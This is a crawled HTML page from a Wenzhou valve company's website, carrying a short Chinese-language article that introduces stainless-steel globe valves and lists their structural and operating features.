

--- FILE ---
content_type: text/html
request_url: http://www.zjhengke.com/2008.htm
body_size: 5207
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="不锈钢截止阀"/>
<meta name="description" content="不锈钢截止阀的阀杆轴线与阀座密封面垂直。阀杆相对较短的启闭行程和高度可靠的切断操作使该阀非常适合介质切断或调节和节流。"/>
<title>不锈钢截止阀的概述及特点-恒科阀门有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b793cecd8082788ca584c26de6e9a14c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/default/style/logo.jpg" alt="恒科阀门有限公司" /> </a></div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/class1.htm" > <span>不锈钢球阀</span> </a> </li>
                            <li > <a href="/class2.htm" > <span>不锈钢截止阀</span> </a> </li>
                            <li > <a href="/class3.htm" > <span>不锈钢闸阀</span> </a> </li>
                            <li > <a href="/class4.htm" > <span>不锈钢止回阀</span> </a> </li>
                            <li > <a href="/class5.htm" > <span>碳钢球阀</span> </a> </li>
                            <li > <a href="/class6.htm" > <span>碳钢闸阀</span> </a> </li>
                            <li > <a href="/class7.htm" > <span>碳钢截止阀</span> </a> </li>
                            <li > <a href="/class8.htm" > <span>Y型过滤器</span> </a> </li>
                            <li > <a href="/class9.htm" > <span>底阀</span> </a> </li>
                            <li > <a href="/class10.htm" > <span>放料阀</span> </a> </li>
                            <li > <a href="/class11.htm" > <span>保温阀</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>阀门知识</span> </a>             </li>
             <li > <a href="/catalogue.htm" > <span>产品目录</span> </a>             </li>
             <li  class="dropdown" > <a href="/about.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于我们</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/about.htm" > <span>企业简介</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/contact.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">恒科阀门有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/class1.htm" > <span>不锈钢球阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class2.htm" > <span>不锈钢截止阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class3.htm" > <span>不锈钢闸阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class4.htm" > <span>不锈钢止回阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class5.htm" > <span>碳钢球阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class6.htm" > <span>碳钢闸阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class7.htm" > <span>碳钢截止阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class8.htm" > <span>Y型过滤器</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class9.htm" > <span>底阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class10.htm" > <span>放料阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/class11.htm" > <span>保温阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm" > <span>阀门知识</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/catalogue.htm" > <span>产品目录</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/about.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/about.htm" > <span>企业简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header><div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20220420/1650415384739573.jpg" alt="不锈钢截止阀的概述及特点" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">阀门知识</a>&nbsp;/&nbsp;<a href="/2008.htm">不锈钢截止阀的概述及特点</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12 wow fadeInRight_y animated">
      <h1 class="title_news">不锈钢截止阀的概述及特点</h1>
      <span class="hit"> 发布日期：[2021-08-24]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','97');
    });
</script></span> </span>
      <div class="nry_content wow fadeInRight_y animated"> <h2>不锈钢截止阀的概述：</h2>

<p>不锈钢截止阀的阀杆轴线与阀座密封面垂直。阀杆相对较短的启闭行程和高度可靠的切断操作使该阀非常适合介质切断或调节和节流。 </p>

<p>不锈钢截止阀的阀门开启时，阀座与阀门密封面没有接触，具有非常可靠的阻断作用。这种类型的阀门非常适合切割。或者调整介质。并使用油门。这种阀门通常需要水平安装在管道中。 </p>

<p>不锈钢截止阀一旦处于开启状态，它的阀座和阀瓣密封面之间就不再有接触，因而它的密封面机械磨损较小。维修或更换密封元件时无需将整个阀门从管道上拆下。这在阀门和管道焊接在一起时非常适用。不锈钢截止阀的流动阻力由于介质流经该类阀门的流动方向发生变化而比其他阀门的流动阻力大。 </p>



<h2>不锈钢截止阀的特点：</h2>

<p>(1)结构比闸阀简单，制造与维修都较方便。</p>

<p>(2)密封面不易磨损及擦伤，密封性好，启闭时阀瓣与阀体密封面之间无相对滑动，因而磨损与擦伤均不严重，密封性能好，使用寿命长。</p>

<p>(3)启闭时，阀瓣行程小，因而不锈钢截止阀高度比闸阀小，但结构长度比闸阀长。</p>

<p>(4)启闭力矩大、启闭较费力，启闭时间校长。</p>

<p>(5)流体阻力大，因阀体内介质通道较曲折，流体阻力大，动力消耗大。</p>

<p>(6)介质流动方向 公称压力PN≤16MPa时，一般采用顺流，介质从阀瓣下方向；公称压力PN≥20MPa时，一般采用逆流，介质从阀瓣上方向下流．以增加密封件能。使用时，不锈钢截止阀介质只能单方向流动，不能改变流动方向。</p>

<p>(7)全开时阀瓣经常受冲蚀。</p> </div>
      <div class="list wow fadeInRight_y animated"> 上一条：<a href="/2007.htm" title="不锈钢球阀分类有哪些？">不锈钢球阀分类有哪些？</a><br />
        下一条：<a href="/2009.htm" title="不锈钢球阀的保养介绍">不锈钢球阀的保养介绍</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12 wow fadeInRight_y animated">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/2098.htm" title="J41W 不锈钢美标截止阀">J41W 不锈钢美标截止阀</a></li>
            <li><a href="/1916.htm" title="氧气专用不锈钢截止阀">氧气专用不锈钢截止阀</a></li>
            <li><a href="/1904.htm" title="国标不锈钢截止阀">国标不锈钢截止阀</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content4-632.htm" title="不锈钢截止阀：高效节能驱动，践行绿色阀门理念">
        <p><span>不锈钢截止阀：高效节能驱动，践行绿色阀门理念</span><span>2025-12-30</span></p>
        <p>不锈钢截止阀：高效节能驱动，践行绿色阀门理念</p>
        </a></li>
            <li><a href="/content4-629.htm" title="不锈钢截止阀：手柄设计精妙，便捷操作之选">
        <p><span>不锈钢截止阀：手柄设计精妙，便捷操作之选</span><span>2025-12-16</span></p>
        <p>不锈钢截止阀凭借其操作手柄位置合理、操作方便且手感舒适的特点，显著提高了操作的便捷性。这一贴心的设计…</p>
        </a></li>
            <li><a href="/content4-626.htm" title="不锈钢截止阀：耐温无忧，从容应对环境挑战">
        <p><span>不锈钢截止阀：耐温无忧，从容应对环境挑战</span><span>2025-12-09</span></p>
        <p>不锈钢截止阀凭借其良好的耐高低温性能，无论是面对高温的炙烤还是低温的严寒，都能从容应对，正常工作。它…</p>
        </a></li>
            <li><a href="/content4-622.htm" title="不锈钢截止阀：防火设计，危急时刻的安全护盾">
        <p><span>不锈钢截止阀：防火设计，危急时刻的安全护盾</span><span>2025-11-11</span></p>
        <p>不锈钢截止阀：防火设计，危急时刻的安全护盾</p>
        </a></li>
            
    </ul>
  </div>
</div>
 </div>
</div>
<div class="liuyan_index_bg shang">
  <div class="container">
    <p class="liuyan_title">在线留言</p>
    <form id="facebook">
      <table>
        <tr>
          <td><input type="text" id="name" name="data[name]" placeholder="姓名" class="form-control" value="" maxLength="80" /></td>
          <td><input type="text" id="tel" name="data[tel]" placeholder="电话" class="form-control" value="" maxLength="80" /></td>
          <td><input type="text" id="content" name="data[content]" placeholder="请输入您要留言的内容" class="form-control" value="" maxLength="80" /></td>
          <td><input class="anniu_lxfs" type="button" value="提交" id="facebookPost" /></td>
        </tr>
      </table>
    </form>
    <script>
	  PKSite.ready(function () {
		  // 提交表单并发送邮件
		  PKSite.form('facebook', 'facebookPost', '1', 5);
	  });
	</script> 
  </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left col-lg-7 col-md-7 col-sm-7 col-xs-12">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-0 col-xs-0">
        <p>关于我们</p>
                        <li> <a href="/about.htm"> 企业简介 </a> </li>
                
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-6 col-xs-6">
        <p>产品中心</p>
                        <li> <a href="/class1.htm"> 不锈钢球阀 </a> </li>
                <li> <a href="/class2.htm"> 不锈钢截止阀 </a> </li>
                <li> <a href="/class3.htm"> 不锈钢闸阀 </a> </li>
                <li> <a href="/class4.htm"> 不锈钢止回阀 </a> </li>
                <li> <a href="/class5.htm"> 碳钢球阀 </a> </li>
                
      </ul>
      <ul class="foot03 col-lg-4 col-md-4 col-sm-6 col-xs-6">
        <p>联系我们</p>
        <li><a href="/sitemap.xml">站点地图</a></li>
        <li><a href="/contact.htm">联系方式</a></li>
      </ul>
    </div>
    <ul class="foot_lxfs col-lg-5 col-md-5 col-sm-5 col-xs-12">
      <li class="foot_lxfs01">0577-86921111</li>
      <li class="foot_lxfs02">0577-85888833</li>
      <li class="foot_lxfs03">zjhengke@163.com</li>
      <li class="foot_lxfs04">温州市龙湾区永中街道天中路501号</li>
    </ul>
  </div>
</div>
<div class="footer_index">
  <div class="container">
    <p>Copyright © 2014 恒科阀门有限公司 All rights are reserved. 推荐产品：不锈钢球阀 不锈钢截止阀 不锈钢闸阀 不锈钢止回阀 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021024158号-1</a></p>
  </div>
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-86921111"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script></body>
</html>